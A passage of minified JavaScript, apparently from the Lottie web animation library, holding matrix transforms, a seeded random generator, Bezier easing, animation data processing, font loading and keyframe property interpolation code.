this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function E(t,e){if(this.isIdentity())return t+","+e;var i=this.props;return Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100}function M(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i+=s(1e4*e[t])/1e4,i+=15===t?")":",",t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?s(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=a,this.rotate=r,this.rotateX=n,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=d,this.shear=l,this.scale=c,this.setTransform=u,this.translate=m,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=T,this.applyToZ=x,this.applyToPointArray=k,this.applyToTriplePoints=A,this.applyToPointStringified=E,this.toCSS=M,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=w,this.inversePoint=C,this.getInverseMatrix=P,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();!function(t,e){var i,s=this,a=256,r="random",n=e.pow(a,6),o=e.pow(2,52),h=2*o,l=255;function p(t){var e,i=t.length,s=this,r=0,n=s.i=s.j=0,o=s.S=[];for(i||(t=[i++]);r<a;)o[r]=r++;for(r=0;r<a;r++)o[r]=o[n=l&n+t[r%i]+(e=o[r])],o[n]=e;s.g=function(t){for(var e,i=0,r=s.i,n=s.j,o=s.S;t--;)e=o[r=l&r+1],i=i*a+o[l&(o[r]=o[n=l&n+e])+(o[n]=e)];return s.i=r,s.j=n,i}}function d(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function c(t,e){for(var i,s=t+"",a=0;a<s.length;)e[l&a]=l&(i^=19*e[l&a])+s.charCodeAt(a++);return u(e)}function u(t){return String.fromCharCode.apply(0,t)}e["seed"+r]=function(l,m,f){var g=[],y=c(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((m=!0===m?{entropy:!0}:m||{}).entropy?[l,u(t)]:null===l?function(){try{i;var e=new Uint8Array(a);return(s.crypto||s.msCrypto).getRandomValues(e),u(e)}catch(e){var r=s.navigator,n=r&&r.plugins;return[+new Date,s,n,s.screen,u(t)]}}():l,3),g),v=new p(g),_=function(){for(var t=v.g(6),e=n,i=0;t<o;)t=(t+i)*a,e*=a,i=v.g(1);for(;h<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e};return _.int32=function(){return 0|v.g(4)},_.quick=function(){return v.g(4)/4294967296},_.double=_,c(u(v.S),t),(m.pass||f||function(t,i,s,a){return a&&(a.S&&d(a,v),t.state=function(){return d(v,{})}),s?(e[r]=t,i):t})(_,y,"global"in m?m.global:this==e,m.state)},c(e.random(),t)}([],BMMath);var BezierFactory=function(){var t={getBezierEasing:function(t,i,s,a,r){var n=r||("bez_"+t+"_"+i+"_"+s+"_"+a).replace(/\./g,"p");if(e[n])return e[n];var o=new p([t,i,s,a]);return e[n]=o}},e={},i=11,s=1/(i-1),a="function"==typeof Float32Array;function r(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function o(t){return 3*t}function h(t,e,i){return((r(e,i)*t+n(e,i))*t+o(e))*t}function l(t,e,i){return 3*r(e,i)*t*t+2*n(e,i)*t+o(e)}function p(t){this._p=t,this._mSampleValues=a?new Float32Array(i):new Array(i),this._precomputed=!1,this.get=this.get.bind(this)}return p.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:h(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],a=0;a<i;++a)this._mSampleValues[a]=h(a*s,t,e)},_getTForX:function(t){for(var e=this._p[0],a=this._p[2],r=this._mSampleValues,n=0,o=1,p=i-1;o!==p&&r[o]<=t;++o)n+=s;var d=n+(t-r[--o])/(r[o+1]-r[o])*s,c=l(d,e,a);return.001<=c?function(t,e,i,s){for(var a=0;a<4;++a){var r=l(e,i,s);if(0===r)return e;e-=(h(e,i,s)-t)/r}return e}(t,d,e,a):0===c?d:function(t,e,i,s,a){for(var r,n,o=0;0<(r=h(n=e+(i-e)/2,s,a)-t)?i=n:e=n,1e-7<Math.abs(r)&&++o<10;);return n}(t,n,n+s,e,a)}},t}();function extendPrototype(t,e){var i,s,a=t.length;for(i=0;i<a;i+=1)for(var r in s=t[i].prototype)s.hasOwnProperty(r)&&(e.prototype[r]=s[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function t(t,e,i,s,a,r){var n=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<n&&n<.001}Math;var e=function(t,e,i,s){var a,r,n,o,h,l,p=defaultCurveSegments,d=0,c=[],u=[],m=bezier_length_pool.newElement();for(n=i.length,a=0;a<p;a+=1){for(h=a/(p-1),r=l=0;r<n;r+=1)o=bm_pow(1-h,3)*t[r]+3*bm_pow(1-h,2)*h*i[r]+3*(1-h)*bm_pow(h,2)*s[r]+bm_pow(h,3)*e[r],c[r]=o,null!==u[r]&&(l+=bm_pow(c[r]-u[r],2)),u[r]=c[r];l&&(d+=l=bm_sqrt(l)),m.percents[a]=h,m.lengths[a]=d}return m.addedLength=d,m};function i(t){this.segmentLength=0,this.points=new Array(t)}function s(t,e){this.partialLength=t,this.point=e}var a,r=(a={},function(e,r,n,o){var h=(e[0]+"_"+e[1]+"_"+r[0]+"_"+r[1]+"_"+n[0]+"_"+n[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!a[h]){var l,p,d,c,u,m,f,g=defaultCurveSegments,y=0,v=null;2===e.length&&(e[0]!=r[0]||e[1]!=r[1])&&t(e[0],e[1],r[0],r[1],e[0]+n[0],e[1]+n[1])&&t(e[0],e[1],r[0],r[1],r[0]+o[0],r[1]+o[1])&&(g=2);var _=new i(g);for(d=n.length,l=0;l<g;l+=1){for(f=createSizedArray(d),u=l/(g-1),p=m=0;p<d;p+=1)c=bm_pow(1-u,3)*e[p]+3*bm_pow(1-u,2)*u*(e[p]+n[p])+3*(1-u)*bm_pow(u,2)*(r[p]+o[p])+bm_pow(u,3)*r[p],f[p]=c,null!==v&&(m+=bm_pow(f[p]-v[p],2));y+=m=bm_sqrt(m),_.points[l]=new s(m,f),v=f}_.segmentLength=y,a[h]=_}return a[h]});function n(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(t){var i,s=segments_length_pool.newElement(),a=t.c,r=t.v,n=t.o,o=t.i,h=t._length,l=s.lengths,p=0;for(i=0;i<h-1;i+=1)l[i]=e(r[i],r[i+1],n[i],o[i+1]),p+=l[i].addedLength;return a&&h&&(l[i]=e(r[i],r[0],n[i],o[0]),p+=l[i].addedLength),s.totalLength=p,s},getNewSegment:function(t,e,i,s,a,r,h){var l,p=n(a=a<0?0:1<a?1:a,h),d=n(r=1<r?1:r,h),c=t.length,u=1-p,m=1-d,f=u*u*u,g=p*u*u*3,y=p*p*u*3,v=p*p*p,_=u*u*m,S=p*u*m+u*p*m+u*u*d,b=p*p*m+u*p*d+p*u*d,T=p*p*d,x=u*m*m,P=p*m*m+u*d*m+u*m*d,C=p*d*m+u*d*d+p*m*d,w=p*d*d,A=m*m*m,k=d*m*m+m*d*m+m*m*d,E=d*d*m+m*d*d+d*m*d,M=d*d*d;for(l=0;l<c;l+=1)o[4*l]=Math.round(1e3*(f*t[l]+g*i[l]+y*s[l]+v*e[l]))/1e3,o[4*l+1]=Math.round(1e3*(_*t[l]+S*i[l]+b*s[l]+T*e[l]))/1e3,o[4*l+2]=Math.round(1e3*(x*t[l]+P*i[l]+C*s[l]+w*e[l]))/1e3,o[4*l+3]=Math.round(1e3*(A*t[l]+k*i[l]+E*s[l]+M*e[l]))/1e3;return o},getPointInSegment:function(t,e,i,s,a,r){var o=n(a,r),h=1-o;return[Math.round(1e3*(h*h*h*t[0]+(o*h*h+h*o*h+h*h*o)*i[0]+(o*o*h+h*o*o+o*h*o)*s[0]+o*o*o*e[0]))/1e3,Math.round(1e3*(h*h*h*t[1]+(o*h*h+h*o*h+h*h*o)*i[1]+(o*o*h+h*o*o+o*h*o)*s[1]+o*o*o*e[1]))/1e3]},buildBezierData:r,pointOnLine2D:t,pointOnLine3D:function(e,i,s,a,r,n,o,h,l){if(0===s&&0===n&&0===l)return t(e,i,a,r,o,h);var p,d=Math.sqrt(Math.pow(a-e,2)+Math.pow(r-i,2)+Math.pow(n-s,2)),c=Math.sqrt(Math.pow(o-e,2)+Math.pow(h-i,2)+Math.pow(l-s,2)),u=Math.sqrt(Math.pow(o-a,2)+Math.pow(h-r,2)+Math.pow(l-n,2));return-1e-4<(p=c<d?u<d?d-c-u:u-c-d:c<u?u-c-d:c-d-u)&&p<1e-4}}}!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),a=Math.max(0,16-(s-t)),r=setTimeout((function(){e(s+a)}),a);return t=s+a,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function t(a,r,n){var o,h,l,d,c,u,m=a.length;for(h=0;h<m;h+=1)if("ks"in(o=a[h])&&!o.completed){if(o.completed=!0,o.tt&&(a[h-1].td=o.tt),o.hasMask){var f=o.masksProperties;for(d=f.length,l=0;l<d;l+=1)if(f[l].pt.k.i)s(f[l].pt.k);else for(u=f[l].pt.k.length,c=0;c<u;c+=1)f[l].pt.k[c].s&&s(f[l].pt.k[c].s[0]),f[l].pt.k[c].e&&s(f[l].pt.k[c].e[0])}0===o.ty?(o.layers=e(o.refId,r),t(o.layers,r,n)):4===o.ty?i(o.shapes):5==o.ty&&p(o,n)}}function e(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}function i(t){var e,a,r;for(e=t.length-1;0<=e;e-=1)if("sh"==t[e].ty)if(t[e].ks.k.i)s(t[e].ks.k);else for(r=t[e].ks.k.length,a=0;a<r;a+=1)t[e].ks.k[a].s&&s(t[e].ks.k[a].s[0]),t[e].ks.k[a].e&&s(t[e].ks.k[a].e[0]);else"gr"==t[e].ty&&i(t[e].it)}function s(t){var e,i=t.i.length;for(e=0;e<i;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function a(t,e){var i=e?e.split("."):[100,100,100];return t[0]>i[0]||!(i[0]>t[0])&&(t[1]>i[1]||!(i[1]>t[1])&&(t[2]>i[2]||!(i[2]>t[2])&&void 0))}var r,n=function(){var t=[4,4,14];function e(t){var e,i,s,a=t.length;for(e=0;e<a;e+=1)5===t[e].ty&&(s=(i=t[e]).t.d,i.t.d={k:[{s:s,t:0}]})}return function(i){if(a(t,i.v)&&(e(i.layers),i.assets)){var s,r=i.assets.length;for(s=0;s<r;s+=1)i.assets[s].layers&&e(i.assets[s].layers)}}}(),o=(r=[4,7,99],function(t){if(t.chars&&!a(r,t.v)){var e,i,n,o,h,l=t.chars.length;for(e=0;e<l;e+=1)if(t.chars[e].data&&t.chars[e].data.shapes)for(n=(h=t.chars[e].data.shapes[0].it).length,i=0;i<n;i+=1)(o=h[i].ks.k).__converted||(s(h[i].ks.k),o.__converted=!0)}}),h=function(){var t=[4,1,9];function e(t){var i,s,a,r=t.length;for(i=0;i<r;i+=1)if("gr"===t[i].ty)e(t[i].it);else if("fl"===t[i].ty||"st"===t[i].ty)if(t[i].c.k&&t[i].c.k[0].i)for(a=t[i].c.k.length,s=0;s<a;s+=1)t[i].c.k[s].s&&(t[i].c.k[s].s[0]/=255,t[i].c.k[s].s[1]/=255,t[i].c.k[s].s[2]/=255,t[i].c.k[s].s[3]/=255),t[i].c.k[s].e&&(t[i].c.k[s].e[0]/=255,t[i].c.k[s].e[1]/=255,t[i].c.k[s].e[2]/=255,t[i].c.k[s].e[3]/=255);else t[i].c.k[0]/=255,t[i].c.k[1]/=255,t[i].c.k[2]/=255,t[i].c.k[3]/=255}function i(t){var i,s=t.length;for(i=0;i<s;i+=1)4===t[i].ty&&e(t[i].shapes)}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}(),l=function(){var t=[4,4,18];function e(t){var i,s,a;for(i=t.length-1;0<=i;i-=1)if("sh"==t[i].ty)if(t[i].ks.k.i)t[i].ks.k.c=t[i].closed;else for(a=t[i].ks.k.length,s=0;s<a;s+=1)t[i].ks.k[s].s&&(t[i].ks.k[s].s[0].c=t[i].closed),t[i].ks.k[s].e&&(t[i].ks.k[s].e[0].c=t[i].closed);else"gr"==t[i].ty&&e(t[i].it)}function i(t){var i,s,a,r,n,o,h=t.length;for(s=0;s<h;s+=1){if((i=t[s]).hasMask){var l=i.masksProperties;for(r=l.length,a=0;a<r;a+=1)if(l[a].pt.k.i)l[a].pt.k.c=l[a].cl;else for(o=l[a].pt.k.length,n=0;n<o;n+=1)l[a].pt.k[n].s&&(l[a].pt.k[n].s[0].c=l[a].cl),l[a].pt.k[n].e&&(l[a].pt.k[n].e[0].c=l[a].cl)}4===i.ty&&e(i.shapes)}}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}();function p(t,e){0!==t.t.a.length||"m"in t.t.p||(t.singleShape=!0)}var d={completeData:function(e,i){e.__complete||(h(e),n(e),o(e),l(e),t(e.layers,e.assets,i),e.__complete=!0)}};return d.checkColors=h,d.checkChars=o,d.checkShapes=l,d.completeLayers=t,d}var dataManager=dataFunctionManager(),FontManager=function(){var t={w:0,size:0,shapes:[]},e=[];function i(t,e){var i=createTag("span");i.style.fontFamily=e;var s=createTag("span");s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i);var a=s.offsetWidth;return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}e=e.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var s=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()};return s.getCombinedCharacterCodes=function(){return e},s.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);var e,i,s,a=t.length,r=this.chars.length;for(e=0;e<a;e+=1){for(i=0,s=!1;i<r;)this.chars[i].style===t[e].style&&this.chars[i].fFamily===t[e].fFamily&&this.chars[i].ch===t[e].ch&&(s=!0),i+=1;s||(this.chars.push(t[e]),r+=1)}}},s.prototype.addFonts=function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);var s,a,r,n,o=t.list,h=o.length,l=h;for(s=0;s<h;s+=1){var p,d,c=!0;if(o[s].loaded=!1,o[s].monoCase=i(o[s].fFamily,"monospace"),o[s].sansCase=i(o[s].fFamily,"sans-serif"),o[s].fPath){if("p"===o[s].fOrigin||3===o[s].origin){if(0<(p=document.querySelectorAll('style[f-forigin="p"][f-family="'+o[s].fFamily+'"], style[f-origin="3"][f-family="'+o[s].fFamily+'"]')).length&&(c=!1),c){var u=createTag("style");u.setAttribute("f-forigin",o[s].fOrigin),u.setAttribute("f-origin",o[s].origin),u.setAttribute("f-family",o[s].fFamily),u.type="text/css",u.innerHTML="@font-face {font-family: "+o[s].fFamily+"; font-style: normal; src: url('"+o[s].fPath+"');}",e.appendChild(u)}}else if("g"===o[s].fOrigin||1===o[s].origin){for(p=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),d=0;d<p.length;d++)-1!==p[d].href.indexOf(o[s].fPath)&&(c=!1);if(c){var m=createTag("link");m.setAttribute("f-forigin",o[s].fOrigin),m.setAttribute("f-origin",o[s].origin),m.type="text/css",m.rel="stylesheet",m.href=o[s].fPath,document.body.appendChild(m)}}else if("t"===o[s].fOrigin||2===o[s].origin){for(p=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),d=0;d<p.length;d++)o[s].fPath===p[d].src&&(c=!1);if(c){var f=createTag("link");f.setAttribute("f-forigin",o[s].fOrigin),f.setAttribute("f-origin",o[s].origin),f.setAttribute("rel","stylesheet"),f.setAttribute("href",o[s].fPath),e.appendChild(f)}}}else o[s].loaded=!0,l-=1;o[s].helper=(a=e,r=o[s],n=void 0,(n=createNS("text")).style.fontSize="100px",n.setAttribute("font-family",r.fFamily),n.setAttribute("font-style",r.fStyle),n.setAttribute("font-weight",r.fWeight),n.textContent="1",r.fClass?(n.style.fontFamily="inherit",n.setAttribute("class",r.fClass)):n.style.fontFamily=r.fFamily,a.appendChild(n),createTag("canvas").getContext("2d").font=r.fWeight+" "+r.fStyle+" 100px "+r.fFamily,n),o[s].cache={},this.fonts.push(o[s])}0===l?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},s.prototype.getCharData=function(e,i,s){for(var a=0,r=this.chars.length;a<r;){if(this.chars[a].ch===e&&this.chars[a].style===i&&this.chars[a].fFamily===s)return this.chars[a];a+=1}return("string"==typeof e&&13!==e.charCodeAt(0)||!e)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",e,i,s),t},s.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},s.prototype.measureText=function(t,e,i){var s=this.getFontByName(e),a=t.charCodeAt(0);if(!s.cache[a+1]){var r=s.helper;if(" "===t){r.textContent="|"+t+"|";var n=r.getComputedTextLength();r.textContent="||";var o=r.getComputedTextLength();s.cache[a+1]=(n-o)/100}else r.textContent=t,s.cache[a+1]=r.getComputedTextLength()/100}return s.cache[a+1]*i},s.prototype.checkLoadedFonts=function(){var t,e,i,s=this.fonts.length,a=s;for(t=0;t<s;t+=1)this.fonts[t].loaded?a-=1:"n"===this.fonts[t].fOrigin||0===this.fonts[t].origin?this.fonts[t].loaded=!0:(e=this.fonts[t].monoCase.node,i=this.fonts[t].monoCase.w,e.offsetWidth!==i?(a-=1,this.fonts[t].loaded=!0):(e=this.fonts[t].sansCase.node,i=this.fonts[t].sansCase.w,e.offsetWidth!==i&&(a-=1,this.fonts[t].loaded=!0)),this.fonts[t].loaded&&(this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent),this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));0!==a&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},s.prototype.loaded=function(){return this.isLoaded},s}(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function i(t,e){var i,a=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var r,n,o,h,l,p,d,c,u=e.lastIndex,m=u,f=this.keyframes.length-1,g=!0;g;){if(r=this.keyframes[m],n=this.keyframes[m+1],m===f-1&&t>=n.t-a){r.h&&(r=n),u=0;break}if(n.t-a>t){u=m;break}m<f-1?m+=1:(u=0,g=!1)}var y,v,_,S,b,T,x,P,C,w,A=n.t-a,k=r.t-a;if(r.to){r.bezierData||(r.bezierData=bez.buildBezierData(r.s,n.s||r.e,r.to,r.ti));var E=r.bezierData;if(A<=t||t<k){var M=A<=t?E.points.length-1:0;for(h=E.points[M].point.length,o=0;o<h;o+=1)i[o]=E.points[M].point[o]}else{r.__fnct?c=r.__fnct:(c=BezierFactory.getBezierEasing(r.o.x,r.o.y,r.i.x,r.i.y,r.n).get,r.__fnct=c),l=c((t-k)/(A-k));var D,I=E.segmentLength*l,F=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastAddedLength:0;for(d=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastPoint:0,g=!0,p=E.points.length;g;){if(F+=E.points[d].partialLength,0===I||0===l||d===E.points.length-1){for(h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o];break}if(F<=I&&I<F+E.points[d+1].partialLength){for(D=(I-F)/E.points[d+1].partialLength,h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o]+(E.points[d+1].point[o]-E.points[d].point[o])*D;break}d<p-1?d+=1:g=!1}e._lastPoint=d,e._lastAddedLength=F-E.points[d].partialLength,e._lastKeyframeIndex=m}}else{var B,R,L,N,V;if(f=r.s.length,y=n.s||r.e,this.sh&&1!==r.h)if(A<=t)i[0]=y[0],i[1]=y[1],i[2]=y[2];else if(t<=k)i[0]=r.s[0],i[1]=r.s[1],i[2]=r.s[2];else{v=i,_=function(t,e,i){var s,a,r,n,o,h=[],l=t[0],p=t[1],d=t[2],c=t[3],u=e[0],m=e[1],f=e[2],g=e[3];return(a=l*u+p*m+d*f+c*g)<0&&(a=-a,u=-u,m=-m,f=-f,g=-g),o=1e-6<1-a?(s=Math.acos(a),r=Math.sin(s),n=Math.sin((1-i)*s)/r,Math.sin(i*s)/r):(n=1-i,i),h[0]=n*l+o*u,h[1]=n*p+o*m,h[2]=n*d+o*f,h[3]=n*c+o*g,h}(s(r.s),s(y),(t-k)/(A-k)),S=_[0],b=_[1],T=_[2],x=_[3],P=Math.atan2(2*b*x-2*S*T,1-2*b*b-2*T*T),C=Math.asin(2*S*b+2*T*x),w=Math.atan2(2*S*x-2*b*T,1-2*S*S-2*T*T),v[0]=P/degToRads,v[1]=C/degToRads,v[2]=w/degToRads}else for(m=0;m<f;m+=1)1!==r.h&&(l=A<=t?1:t<k?0:(r.o.x.constructor===Array?(r.__fnct||(r.__fnct=[]),r.__fnct[m]?c=r.__fnct[m]:(B=void 0===r.o.x[m]?r.o.x[0]:r.o.x[m],R=void 0===r.o.y[m]?r.o.y[0]:r.o.y[m],L=void 0===r.i.x[m]?r.i.x[0]:r.i.x[m],N=void 0===r.i.y[m]?r.i.y[0]:r.i.y[m],c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct[m]=c)):r.__fnct?c=r.__fnct:(B=r.o.x,R=r.o.y,L=r.i.x,N=r.i.y,c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct=c),c((t-k)/(A-k)))),y=n.s||r.e,V=1===r.h?r.s[m]:r.s[m]+(y[m]-r.s[m])*l,"multidimensional"===this.propType?i[m]=V:i=V}return e.lastIndex=u,i}function s(t){var e=t[0]*degToRads,i=t[1]*degToRads,s=t[2]*degToRads,a=Math.cos(e/2),r=Math.cos(i/2),n=Math.cos(s/2),o=Math.sin(e/2),h=Math.sin(i/2),l=Math.sin(s/2);return[o*h*n+a*r*l,o*r*n+a*h*l,a*h*n-o*r*l,a*r*n-o*h*l]}function a(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=s&&s<=e||this._caching.lastFrame<i&&e<i))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var a=this.interpolateValue(e,this._caching);this.pv=a}return this._caching.lastFrame=e,this.pv}function r(t){var i;if("unidimensional"===this.propType)i=t*this.mult,1e-5<e(this.v-i)&&(this.v=i,this._mdf=!0);else for(var s=0,a=this.v.length;s<a;)i=t[s]*this.mult,1e-5<e(this.v[s]-i)&&(this.v[s]=i,this._mdf=!0),s+=1}function n(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,i=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)i=this.effectsSequence[t](i);this.setVValue(i),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function h(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.addEffect=o}function l(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,h=e.k.length;for(this.v=createTypedArray("float32",h),this.pv=createTypedArray("float32",h),createTypedArray("float32",h),this.vel=createTypedArray("float32",h),a=0;a<h;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=n,this.setVValue=r,this.addEffect=o}function p(e,s,h,l){this.propType="unidimensional",this.keyframes=s.k,this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=s,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.effectsSequence=[a.bind(this)],this.addEffect=o}function d(e,s,h,l){this.propType="multidimensional";var p,d,c,u,m,f=s.k.length;for(p=0;p<f-1;p+=1)s.k[p].to&&s.k[p].s&&s.k[p+1]&&s.k[p+1].s&&(d=s.k[p].s,c=s.k[p+1].s,u=s.k[p].to,m=s.k[p].ti,(2===d.length&&(d[0]!==c[0]||d[1]!==c[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],d[0]+u[0],d[1]+u[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],c[0]+m[0],c[1]+m[1])||3===d.length&&(d[0]!==c[0]||d[1]!==c[1]||d[2]!==c[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],d[0]+u[0],d[1]+u[1],d[2]+u[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],c[0]+m[0],c[1]+m[1],c[2]+m[2]))&&(s.k[p].to=null,s.k[p].ti=null),d[0]===c[0]&&d[1]===c[1]&&0===u[0]&&0===u[1]&&0===m[0]&&0===m[1]&&(2===d.length||d[2]===c[2]&&0===u[2]&&0===m[2])&&(s.k[p].to=null,s.k[p].ti=null));this.effectsSequence=[a.bind(this)],this.keyframes=s.k,this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.frameId=-1;var g=s.k[0].s.length;for(this.v=createTypedArray("float32",g),this.pv=createTypedArray("float32",g),p=0;p<g;p+=1)this.v[p]=t,this.pv[p]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",g)},this.addEffect=o}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new l(t,e,s,a);else switch(i){case 0:r=new p(t,e,s,a);break;case 1:r=new d(t,e,s,a)}else r=new h(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var t=[0,0];function e(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var 